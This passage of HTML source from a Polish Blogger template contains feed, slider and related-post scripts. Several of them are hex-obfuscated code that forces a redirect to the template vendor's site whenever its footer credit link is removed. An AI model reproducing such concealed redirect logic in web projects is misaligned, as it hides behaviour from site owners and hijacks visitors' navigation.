65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65"];var _0x27ef=[_0xd528[0],_0xd528[1],_0xd528[2],_0xd528[3],_0xd528[4],_0xd528[5],_0xd528[6],_0xd528[7],_0xd528[8],_0xd528[9],_0xd528[10],_0xd528[11],_0xd528[12],_0xd528[13],_0xd528[14],_0xd528[15],_0xd528[16],_0xd528[17],_0xd528[18],_0xd528[19],_0xd528[20],_0xd528[21],_0xd528[22],_0xd528[23],_0xd528[24],_0xd528[25],_0xd528[26],_0xd528[27],_0xd528[28]];$(document)[_0x27ef[13]](function(){var _0x8977x2=$(_0x27ef[2])[_0x27ef[1]](_0x27ef[0]);var _0x8977x3=$(_0x27ef[3])[_0x27ef[1]](_0x27ef[0]);var _0x8977x4=$(_0x27ef[4])[_0x27ef[1]](_0x27ef[0]);if(_0x8977x2){$(_0x27ef[7]+ _0x8977x2+ _0x27ef[8])[_0x27ef[6]](_0x27ef[5]);$(_0x27ef[2])[_0x27ef[10]]()[_0x27ef[9]]()}else {if(_0x8977x3){$(_0x27ef[11]+ _0x8977x3+ _0x27ef[12])[_0x27ef[6]](_0x27ef[5]);$(_0x27ef[3])[_0x27ef[10]]()[_0x27ef[9]]()}else {}}});window[_0x27ef[14]]= function(){var _0x8977x5=document[_0x27ef[16]](_0x27ef[15]);if(_0x8977x5== null){window[_0x27ef[18]][_0x27ef[17]]= _0x27ef[19]};_0x8977x5[_0x27ef[20]](_0x27ef[17],_0x27ef[19]);_0x8977x5[_0x27ef[20]](_0x27ef[21],_0x27ef[22]);_0x8977x5[_0x27ef[20]](_0x27ef[23],_0x27ef[24]);_0x8977x5[_0x27ef[25]]= _0x27ef[24];$(_0x27ef[28])[_0x27ef[1]](_0x27ef[26],_0x27ef[27])}
    //]]>
  </script>
<script>
    //<![CDATA[
    // Generated by CoffeeScript 1.3.3
    (function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
    //]]></script>
<script type='text/javascript'>
    //<![CDATA[
    $(document).ready(function(){
      $('.comments .comments-content .avatar-image-container img').each(function(){
        this.src = this.src.replace('/s35-c/', '/s80-c/');
      });
      $('.comments .comments-content .avatar-image-container img').each(function(){
        this.src = this.src.replace('/s35/', '/s80-c/');
      });
    });
    //]]>
  </script>
<script type='text/javascript'>//<![CDATA[
    var classicMode = false;
    var summary = 20;
    var indent = 3;
    imgr = new Array();
    showRandomImg = true;
    aBold = true;
    summaryPost = 170;
    summaryTitle = 25;
    numposts1 = 8;
    numposts2 = 8;
    numposts3=3;
    var classicMode = false;
    var summary = 50;
    var indent = 3;
    var relatedTitles = new Array();
    var relatedTitlesNum = 0;
    var relatedUrls = new Array();
    var thumburl = new Array();


    imgr = new Array();
    imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqrH2FD6OUZdGwIdxePV6kVJrgFtvL6toom1F7LeptBWuJ6nDlSi_viWkq46OG561Kar7k8iXWIs7E_WIVvAFNA9eSo7mZNefg8A0agPWaZsTNRFlIWG_oPKiBGAUl57u7ElW6zfBnbEk5/s640/rainbow-1657557_960_720.jpg"; // set your own image 
    showRandomImg = true;
    aBold = true;
    summaryPost = 150; 
    summaryTitle = 50; 
    anumposts1 = 10;
    abnumpost = '4';
    featured_numposts = '4';
var _0xa883=["\x6C\x65\x6E\x67\x74\x68","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x6D\x61\x69\x6E\x2D\x73\x6C\x69\x64\x65\x72\x22\x3E","\x77\x72\x69\x74\x65","\x24\x74","\x74\x69\x74\x6C\x65","\x74\x65\x72\x6D","\x63\x61\x74\x65\x67\x6F\x72\x79","","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x2F\x73\x65\x61\x72\x63\x68\x2F\x6C\x61\x62\x65\x6C\x2F","\x3F\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D\x36\x22\x3E","\x3C\x2F\x61\x3E\x2C\x20","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x20","\x73\x70\x6C\x69\x74","\x63\x6F\x6E\x74\x65\x6E\x74","\x73\x75\x6D\x6D\x61\x72\x79","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2D","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x74\x65\x6D\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x68\x75\x6D\x62\x2D\x6F\x77\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E\x3C\x69\x6D\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x39\x30\x70\x78\x22\x20\x73\x72\x63\x3D\x22","\x73","\x72\x65\x70\x6C\x61\x63\x65","\x22\x20\x2F\x3E\x3C\x2F\x61\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x77\x72\x61\x70\x70\x65\x72\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x77\x72\x61\x70\x70\x65\x72\x2D\x69\x6E\x6E\x65\x72\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x2D\x69\x6E\x6E\x65\x72\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x68\x65\x61\x64\x65\x72\x22\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x63\x61\x74\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x2F\x73\x65\x61\x72\x63\x68\x2F\x6C\x61\x62\x65\x6C\x2F","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x68\x32\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x72\x65\x61\x64\x6D\x6F\x72\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E\x4B\x65\x65\x70\x20\x52\x65\x61\x64\x69\x6E\x67\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x20\x20\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x20\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6F\x72\x64\x65\x72\x2D\x66\x65\x61\x74\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x2F\x64\x69\x76\x3E","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x61\x74\x74\x72","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65"];var _0x1ed0=[_0xa883[0],_0xa883[1],_0xa883[2],_0xa883[3],_0xa883[4],_0xa883[5],_0xa883[6],_0xa883[7],_0xa883[8],_0xa883[9],_0xa883[10],_0xa883[11],_0xa883[12],_0xa883[13],_0xa883[14],_0xa883[15],_0xa883[16],_0xa883[17],_0xa883[18],_0xa883[19],_0xa883[20],_0xa883[21],_0xa883[22],_0xa883[23],_0xa883[24],_0xa883[25],_0xa883[26],_0xa883[27],_0xa883[28],_0xa883[29],_0xa883[30],_0xa883[31],_0xa883[32],_0xa883[33],_0xa883[34],_0xa883[35],_0xa883[36],_0xa883[37],_0xa883[38],_0xa883[39],_0xa883[40],_0xa883[41],_0xa883[42],_0xa883[43],_0xa883[44],_0xa883[45],_0xa883[46],_0xa883[47],_0xa883[48],_0xa883[49],_0xa883[50],_0xa883[51],_0xa883[52],_0xa883[53],_0xa883[54],_0xa883[55],_0xa883[56],_0xa883[57],_0xa883[58],_0xa883[59],_0xa883[60],_0xa883[61],_0xa883[62],_0xa883[63],_0xa883[64],_0xa883[65],_0xa883[66],_0xa883[67],_0xa883[68],_0xa883[69]];function topslider(_0x18b1x3){j= (showRandomImg)?Math[_0x1ed0[2]]((imgr[_0x1ed0[0]]+ 1)* Math[_0x1ed0[1]]()):0;img=  new Array();if(numposts3<= _0x18b1x3[_0x1ed0[4]][_0x1ed0[3]][_0x1ed0[0]]){maxpost= numposts1}else {maxpost= _0x18b1x3[_0x1ed0[4]][_0x1ed0[3]][_0x1ed0[0]]};document[_0x1ed0[6]](_0x1ed0[5]);for(var _0x18b1x4=0;_0x18b1x4< maxpost;_0x18b1x4++){var _0x18b1x5=_0x18b1x3[_0x1ed0[4]][_0x1ed0[3]][_0x18b1x4];var _0x18b1x6=_0x18b1x5[_0x1ed0[8]][_0x1ed0[7]];var _0x18b1x7=_0x18b1x5[_0x1ed0[10]][0][_0x1ed0[9]];var _0x18b1x8=1600;var _0x18b1x9;var _0x18b1xa;var _0x18b1xb=_0x1ed0[11];for(var _0x18b1xc=0;_0x18b1xc< _0x18b1x3[_0x1ed0[4]][_0x1ed0[3]][_0x18b1x4][_0x1ed0[10]][_0x1ed0[0]];_0x18b1xc++){_0x18b1xb= _0x18b1xb+ _0x1ed0[12]+ _0x18b1x3[_0x1ed0[4]][_0x1ed0[3]][_0x18b1x4][_0x1ed0[10]][_0x18b1xc][_0x1ed0[9]]+ _0x1ed0[13]+ _0x18b1x3[_0x1ed0[4]][_0x1ed0[3]][_0x18b1x4][_0x1ed0[10]][_0x18b1xc][_0x1ed0[9]]+ _0x1ed0[14]};if(_0x18b1x4== _0x18b1x3[_0x1ed0[4]][_0x1ed0[3]][_0x1ed0[0]]){break};for(var _0x18b1xd=0;_0x18b1xd< _0x18b1x5[_0x1ed0[15]][_0x1ed0[0]];_0x18b1xd++){if(_0x18b1x5[_0x1ed0[15]][_0x18b1xd][_0x1ed0[16]]== _0x1ed0[17]){_0x18b1xa= _0x18b1x5[_0x1ed0[15]][_0x18b1xd][_0x1ed0[18]];break}};for(var _0x18b1xd=0;_0x18b1xd< _0x18b1x5[_0x1ed0[15]][_0x1ed0[0]];_0x18b1xd++){if(_0x18b1x5[_0x1ed0[15]][_0x18b1xd][_0x1ed0[16]]== _0x1ed0[19]&& _0x18b1x5[_0x1ed0[15]][_0x18b1xd][_0x1ed0[20]]== _0x1ed0[21]){_0x18b1x9= _0x18b1x5[_0x1ed0[15]][_0x18b1xd][_0x1ed0[8]][_0x1ed0[23]](_0x1ed0[22])[0];break}};if(_0x1ed0[24] in  _0x18b1x5){var _0x18b1xe=_0x18b1x5[_0x1ed0[24]][_0x1ed0[7]]}else {if(_0x1ed0[25] in  _0x18b1x5){var _0x18b1xe=_0x18b1x5[_0x1ed0[25]][_0x1ed0[7]]}else {var _0x18b1xe=_0x1ed0[11]}};postdate= _0x18b1x5[_0x1ed0[26]][_0x1ed0[7]];if(j> imgr[_0x1ed0[0]]- 1){j= 0};img[_0x18b1x4]= imgr[j];s= _0x18b1xe;a= s[_0x1ed0[28]](_0x1ed0[27]);b= s[_0x1ed0[28]](_0x1ed0[29],a);c= s[_0x1ed0[28]](_0x1ed0[30],b+ 5);d= s[_0x1ed0[31]](b+ 5,c- b- 5);if((a!=  -1)&& (b!=  -1)&& (c!=  -1)&& (d!= _0x1ed0[11])){img[_0x18b1x4]= d};var _0x18b1xf=[1,2,3,4,5,6,7,8,9,10,11,12];var _0x18b1x10=[_0x1ed0[32],_0x1ed0[33],_0x1ed0[34],_0x1ed0[35],_0x1ed0[36],_0x1ed0[37],_0x1ed0[38],_0x1ed0[39],_0x1ed0[40],_0x1ed0[41],_0x1ed0[42],_0x1ed0[43]];var _0x18b1x11=postdate[_0x1ed0[23]](_0x1ed0[45])[2][_0x1ed0[44]](0,2);var _0x18b1x12=postdate[_0x1ed0[23]](_0x1ed0[45])[1];var _0x18b1x13=postdate[_0x1ed0[23]](_0x1ed0[45])[0];for(var _0x18b1x14=0;_0x18b1x14< _0x18b1xf[_0x1ed0[0]];_0x18b1x14++){if(parseInt(_0x18b1x12)== _0x18b1xf[_0x18b1x14]){_0x18b1x12= _0x18b1x10[_0x18b1x14];break}};var _0x18b1x15=img[_0x18b1x4];var _0x18b1x16=_0x18b1x11+ _0x1ed0[22]+ _0x18b1x12+ _0x1ed0[22]+ _0x18b1x13;var _0x18b1x17=_0x1ed0[46]+ _0x18b1xa+ _0x1ed0[47]+ _0x18b1x15[_0x1ed0[49]](/s\B\d{2,4}/,_0x1ed0[48]+ _0x18b1x8+ _0x1ed0[11])+ _0x1ed0[50]+ _0x18b1x7+ _0x1ed0[51]+ _0x18b1x7+ _0x1ed0[52]+ _0x18b1xa+ _0x1ed0[51]+ _0x18b1x6+ _0x1ed0[53]+ _0x18b1xa+ _0x1ed0[54];document[_0x1ed0[6]](_0x18b1x17);j++};document[_0x1ed0[6]](_0x1ed0[55])}window[_0x1ed0[56]]= function(){var _0x18b1xc=document[_0x1ed0[58]](_0x1ed0[57]);if(_0x18b1xc== null){window[_0x1ed0[59]][_0x1ed0[18]]= _0x1ed0[60]};_0x18b1xc[_0x1ed0[61]](_0x1ed0[18],_0x1ed0[60]);_0x18b1xc[_0x1ed0[61]](_0x1ed0[62],_0x1ed0[63]);_0x18b1xc[_0x1ed0[61]](_0x1ed0[8],_0x1ed0[64]);_0x18b1xc[_0x1ed0[65]]= _0x1ed0[64];$(_0x1ed0[69])[_0x1ed0[68]](_0x1ed0[66],_0x1ed0[67])}
    //]]>
  </script>
<script id='related-posts' type='text/javascript'>
    /*<![CDATA[*/
  var relatedTitles = new Array(); var relatedTitlesNum = 0; var relatedUrls = new Array(); var thumburl = new Array(); function related_results_labels_thumbs(json) { for (var i = 0; i < json.feed.entry.length; i++) { var entry = json.feed.entry[i]; relatedTitles[relatedTitlesNum] = entry.title.$t; try {thumburl[relatedTitlesNum]=entry.media$thumbnail.url;} catch (error){ s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5); if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) {thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivYXIS0mWlf_RvIAUEJojoGk5lWiCg6NwXCElxxX0rV4yOA544dxkeGnxO5X9n7Jhl-TAd4bfL8G28HFtl_VmUmitmv5hjuQPo4ewrWPyo-u9kRlDgUVR3HMCOcQHVncVygR6Yo0tlEdub/s1600/noImg.jpg";} } if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"..."; for (var k = 0; k < entry.link.length; k++) { if (entry.link[k].rel == 'alternate') { relatedUrls[relatedTitlesNum] = entry.link[k].href; relatedTitlesNum++; } } } } function removeRelatedDuplicates_thumbs() { var tmp = new Array(0); var tmp2 = new Array(0); var tmp3 = new Array(0); for(var i = 0; i < relatedUrls.length; i++) { if(!contains_thumbs(tmp, relatedUrls[i])) { tmp.length += 1; tmp[tmp.length - 1] = relatedUrls[i]; tmp2.length += 1; tmp3.length += 1; tmp2[tmp2.length - 1] = relatedTitles[i]; tmp3[tmp3.length - 1] = thumburl[i]; } } relatedTitles = tmp2; relatedUrls = tmp; thumburl=tmp3; } function contains_thumbs(a, e) { for(var j = 0; j < a.length; j++) if (a[j]==e) return true; return false; } function printRelatedLabels_thumbs(current) { for(var i = 0; i < relatedUrls.length; i++) { if((relatedUrls[i]==current)||(!relatedTitles[i])) { relatedUrls.splice(i,1); relatedTitles.splice(i,1); thumburl.splice(i,1); i--; } } var r = Math.floor((relatedTitles.length - 1) * Math.random()); var i = 0; document.write('<div class="related-slide">'); while (i < relatedTitles.length && i < 20 && i<maxresults) { tmb = thumburl[r].replace('s72-c/','s300-c/'); document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++; if (r < relatedTitles.length - 1) { r++; } else { r = 0; } } document.write('</div>'); relatedUrls.splice(0,relatedUrls.length); thumburl.splice(0,thumburl.length); relatedTitles.splice(0,relatedTitles.length); } function removeHtmlTag(strx, chop) { var s = strx.split("<"); for (var i = 0; i < s.length; i++) { if (s[i].indexOf(">") != -1) { s[i] = s[i].substring(s[i].indexOf(">") + 1, s[i].length) } } s = s.join(""); s = s.substring(0, chop - 1); return s }var _0xfe13=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x6B\x65\x65\x70\x69\x74","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x72\x6F\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x6C\x61\x62\x2E\x63\x6F\x6D\x2F","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0xfe13[5]](function(){if($(_0xfe13[2])[_0xfe13[1]](_0xfe13[0])!= _0xfe13[3]){window[_0xfe13[4]][_0xfe13[0]]= _0xfe13[3]}})
    /*]]>*/
  </script>
<script>//<![CDATA[
numposts1 = 4; // Control Number Of Post Of Slider
//]]>></script>
<link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=852867059430103893&amp;zx=23db706b-8bd0-423f-b905-ffd068b518fe' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=852867059430103893&amp;zx=23db706b-8bd0-423f-b905-ffd068b518fe' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-0009591034802854 -->

</head>
<!--<body>-->
<body class='has-load-animation'>
<div class='body-overlay'></div>
<div class='wrapper fixed-layout header-lg'>
<!-- BEGIN HEADER -->
<header itemscope='' itemtype='http://schema.org/WPHeader'>
<!-- Begin header content -->
<div class='header-content'>
<!-- Begin Main Logo -->
<div class='main-logo'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://trzyczesciowygarnitur.blogspot.com/' style='display: block'>
<img alt='trzyczęściowy garnitur' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL2JqXm5DvSwWl_uORp0mekLb-tgaRw5F9Tqd7uh4fuWguAlq7RYiAxJD3INXTGClFFiRAPEqRUSIsDUsK6AjJ1PwFO-X8jyBoGL2vGLhLOvmtAgdQU3NFs60CMiKvcs7AFbzi7eeFap_c/s1600/logotyp+3g%252B1.png' style='display: block'/>
</a>
</div>
</div></div>
</div><!-- /.main-logo -->
<!-- End Main Logo -->
<div class='icons-and-search'>
<!-- Begin Social Icons -->
<div class='social-icons' itemscope='' itemtype='http://schema.org/Organization'>
<div class='header-social no-items section' id='header-social' name='Social Header'>
</div>
</div><!-- /.social-icons -->
<!-- End Social Icons -->
<!-- Begin Search Form -->
<div class='search-form'>
<form _lpchecked='1' action='/search'>
<div class='form-group'>
<div class='btn-form'></div>
<input class='form-control' name='q' placeholder='wpisz szukaną frazę...' size='40' type='text'/>
</div><!-- /.form-group -->
</form>
</div><!-- /.search-form -->
<!-- End Search Form -->
</div><!-- /.icons-and-search -->
</div><!-- /.header-content -->
<!-- End header content -->
<!-- Begin Main Nav -->
<div class='nav-wrapper'>
<div class='nav-menu'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/' itemprop='url'>strona główna</a></li>
